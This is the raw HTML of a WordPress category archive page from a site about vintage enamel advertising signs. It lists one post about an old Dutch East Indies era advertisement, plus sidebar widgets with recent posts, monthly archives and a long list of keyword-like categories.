

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintageenamelsigns.com/category/semmpak/
body_size: 14915
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>semmpak | Vintage Enamel Signs</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://vintageenamelsigns.com/xmlrpc.php">

<title>semmpak | Vintage Enamel Signs</title>
<link rel="alternate" type="application/rss+xml" title="Vintage Enamel Signs &raquo; Feed" href="https://vintageenamelsigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Enamel Signs &raquo; Comments Feed" href="https://vintageenamelsigns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Enamel Signs &raquo; semmpak Category Feed" href="https://vintageenamelsigns.com/category/semmpak/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintageenamelsigns.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cinnamon-google-font-css'  href='https:///fonts.googleapis.com/css?family=Lato%3A300%2C400%2C900%2C300italic%2C400italic%2C900italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https:///vintageenamelsigns.com/wp-includes/css/dashicons.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cinnamon-style-css'  href='https:///vintageenamelsigns.com/wp-content/themes/default/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintageenamelsigns.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintageenamelsigns.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintageenamelsigns.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	<style type="text/css">
		#page .page-header .background{
			background: url( https://vintageenamelsigns.com/wp-content/themes/default/images/cinnamon-default-header.jpg ) no-repeat center center; 
			background-size: cover;
		}
	</style>
	<script async type="text/javascript" src="/dezywu.js"></script>
<script type="text/javascript" src="/xymol.js"></script>
</head>

<body class="archive category category-semmpak category-3640">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			<div class="site-branding">
				<h2 class="site-title"><a href="https://vintageenamelsigns.com/" rel="home">Vintage Enamel Signs</a></h2>
			</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle dashicons dashicons-menu">Primary Menu</button>
				<div class="menu"><ul><li ><a href="https://vintageenamelsigns.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageenamelsigns.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://vintageenamelsigns.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://vintageenamelsigns.com/service-agreement/">Service Agreement</a></li></ul></div>
			</nav><!-- #site-navigation -->		
		</div>
	</header><!-- #masthead -->
	
	
		<div class="page-header">
			<div class="background"></div>
			
			
				<h1 class="page-title">
					semmpak				</h1>
				
			
		</div><!-- .page-header -->

	
	<div id="content" class="site-content wrap">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
						
				
<article id="post-5194" class="post-5194 post type-post status-publish format-standard has-post-thumbnail hentry category-semmpak tag-belanda tag-firaon tag-hindia tag-iklan tag-jadul tag-semmpak tag-zaman">
	
		<div class="entry-featured-image as-background">
			<img width="100" height="56" src="https://vintageenamelsigns.com/wp-content/pics/Semmpak_Firaon_Iklan_Jadul_Zaman_Hindia_Belanda_01_muj.jpg" class="attachment-full wp-post-image" alt="Semmpak_Firaon_Iklan_Jadul_Zaman_Hindia_Belanda_01_muj" />			
		</div>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="posted-on"><a href="https://vintageenamelsigns.com/semmpak-firaon-iklan-jadul-zaman-hindia-belanda/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-05T15:27:39+00:00">Apr 5, 2022</time></a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://vintageenamelsigns.com/semmpak-firaon-iklan-jadul-zaman-hindia-belanda/" rel="bookmark">Semmpak Firaon Iklan Jadul Zaman Hindia Belanda</a></h1>		

		<h3 class="entry-subtitle">on <a href="https://vintageenamelsigns.com/category/semmpak/" rel="category tag">semmpak</a></h3>	</header><!-- .entry-header -->
	
	
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://vintageenamelsigns.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://vintageenamelsigns.com/vintage-indian-dechanes-herbo-mineral-medicines-enamel-sign-circa-1950/">Vintage Indian DeChane&#8217;s Herbo-Mineral Medicines enamel sign. Circa 1950</a>
						</li>
					<li>
				<a href="https://vintageenamelsigns.com/vintage-original-1970-camp-coffee-enamel-advertising-sign/">Vintage Original 1970 Camp Coffee Enamel Advertising Sign</a>
						</li>
					<li>
				<a href="https://vintageenamelsigns.com/vintage-48cm-enamel-malt-ethel-coffee-sign-french-advertising-sign-kitchen/">Vintage 48cm Enamel Malt Ethel Coffee Sign French Advertising Sign Kitchen</a>
						</li>
					<li>
				<a href="https://vintageenamelsigns.com/antique-vintage-enamel-sign-c-w-s-coal/">Antique Vintage Enamel Sign C. W. S Coal</a>
						</li>
					<li>
				<a href="https://vintageenamelsigns.com/stocksigns-vitreous-enamel-signs-how-the-signs-are-made/">Stocksigns Vitreous Enamel Signs How The Signs Are Made</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://vintageenamelsigns.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/03/'>March 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/02/'>February 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/01/'>January 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/12/'>December 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/11/'>November 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/10/'>October 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/09/'>September 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/08/'>August 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/07/'>July 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/06/'>June 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/05/'>May 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/04/'>April 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/03/'>March 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/02/'>February 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/01/'>January 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Category</h1>		<ul>
	<li class="cat-item cat-item-4325"><a href="https://vintageenamelsigns.com/category/swestward/" >&#039;s&#039;westward</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://vintageenamelsigns.com/category/14kt/" >14kt</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://vintageenamelsigns.com/category/170pc/" >170pc</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://vintageenamelsigns.com/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://vintageenamelsigns.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://vintageenamelsigns.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://vintageenamelsigns.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://vintageenamelsigns.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://vintageenamelsigns.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://vintageenamelsigns.com/category/195060s/" >195060s</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://vintageenamelsigns.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://vintageenamelsigns.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://vintageenamelsigns.com/category/1971s/" >1971&#039;s</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://vintageenamelsigns.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://vintageenamelsigns.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://vintageenamelsigns.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://vintageenamelsigns.com/category/2xuxad/" >2xuxad</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://vintageenamelsigns.com/category/35pc/" >35pc</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://vintageenamelsigns.com/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://vintageenamelsigns.com/category/61cm/" >61cm</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://vintageenamelsigns.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://vintageenamelsigns.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://vintageenamelsigns.com/category/admission/" >admission</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://vintageenamelsigns.com/category/advert/" >advert</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://vintageenamelsigns.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://vintageenamelsigns.com/category/advertisingenamel/" >advertisingenamel</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://vintageenamelsigns.com/category/advt/" >advt</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintageenamelsigns.com/category/agent/" >agent</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://vintageenamelsigns.com/category/agfa/" >agfa</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://vintageenamelsigns.com/category/agip/" >agip</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://vintageenamelsigns.com/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://vintageenamelsigns.com/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://vintageenamelsigns.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://vintageenamelsigns.com/category/allsopps/" >allsopps</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://vintageenamelsigns.com/category/altered/" >altered</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://vintageenamelsigns.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://vintageenamelsigns.com/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://vintageenamelsigns.com/category/ambulance/" >ambulance</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://vintageenamelsigns.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://vintageenamelsigns.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://vintageenamelsigns.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://vintageenamelsigns.com/category/ande/" >ande</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://vintageenamelsigns.com/category/angora/" >angora</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://vintageenamelsigns.com/category/angus/" >angus</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://vintageenamelsigns.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://vintageenamelsigns.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://vintageenamelsigns.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://vintageenamelsigns.com/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://vintageenamelsigns.com/category/appleton/" >appleton</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://vintageenamelsigns.com/category/archibald/" >archibald</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://vintageenamelsigns.com/category/articulate/" >articulate</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://vintageenamelsigns.com/category/asahi/" >asahi</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://vintageenamelsigns.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://vintageenamelsigns.com/category/atcost/" >atcost&#039;</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://vintageenamelsigns.com/category/attenti/" >attenti</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintageenamelsigns.com/category/attractive/" >attractive</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://vintageenamelsigns.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://vintageenamelsigns.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vintageenamelsigns.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://vintageenamelsigns.com/category/automobilia/" >automobilia</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://vintageenamelsigns.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://vintageenamelsigns.com/category/azur/" >azur</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://vintageenamelsigns.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://vintageenamelsigns.com/category/bagpiper/" >bagpiper</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://vintageenamelsigns.com/category/bankss/" >bankss</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://vintageenamelsigns.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://vintageenamelsigns.com/category/barum/" >barum</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://vintageenamelsigns.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://vintageenamelsigns.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://vintageenamelsigns.com/category/bateys/" >batey&#039;s</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://vintageenamelsigns.com/category/battled/" >battled</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://vintageenamelsigns.com/category/bearcat/" >bearcat</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://vintageenamelsigns.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://vintageenamelsigns.com/category/bedford/" >bedford</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://vintageenamelsigns.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://vintageenamelsigns.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://vintageenamelsigns.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://vintageenamelsigns.com/category/bensdorp/" >bensdorp</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://vintageenamelsigns.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://vintageenamelsigns.com/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://vintageenamelsigns.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://vintageenamelsigns.com/category/binny/" >binny</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://vintageenamelsigns.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://vintageenamelsigns.com/category/blancpain/" >blancpain</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://vintageenamelsigns.com/category/blandford/" >blandford</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://vintageenamelsigns.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://vintageenamelsigns.com/category/bonded/" >bonded</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://vintageenamelsigns.com/category/borwicks/" >borwicks</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://vintageenamelsigns.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://vintageenamelsigns.com/category/bottone/" >bottone</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://vintageenamelsigns.com/category/boucher/" >boucher</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://vintageenamelsigns.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://vintageenamelsigns.com/category/boulton/" >boulton</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://vintageenamelsigns.com/category/bowser/" >bowser</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://vintageenamelsigns.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://vintageenamelsigns.com/category/brainer/" >brainer</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://vintageenamelsigns.com/category/bramhall/" >bramhall</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://vintageenamelsigns.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://vintageenamelsigns.com/category/brasso/" >brasso</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://vintageenamelsigns.com/category/breakdown/" >breakdown</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintageenamelsigns.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://vintageenamelsigns.com/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://vintageenamelsigns.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://vintageenamelsigns.com/category/brook/" >brook</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://vintageenamelsigns.com/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://vintageenamelsigns.com/category/bubblehead/" >bubblehead</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://vintageenamelsigns.com/category/buchanans/" >buchanans</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://vintageenamelsigns.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://vintageenamelsigns.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://vintageenamelsigns.com/category/bunch/" >bunch</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://vintageenamelsigns.com/category/burmah/" >burmah</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://vintageenamelsigns.com/category/butler/" >butler</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://vintageenamelsigns.com/category/button/" >button</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://vintageenamelsigns.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://vintageenamelsigns.com/category/bygones/" >bygones</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://vintageenamelsigns.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://vintageenamelsigns.com/category/cadburys/" >cadburys</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://vintageenamelsigns.com/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://vintageenamelsigns.com/category/cameos/" >cameos</a>
</li>
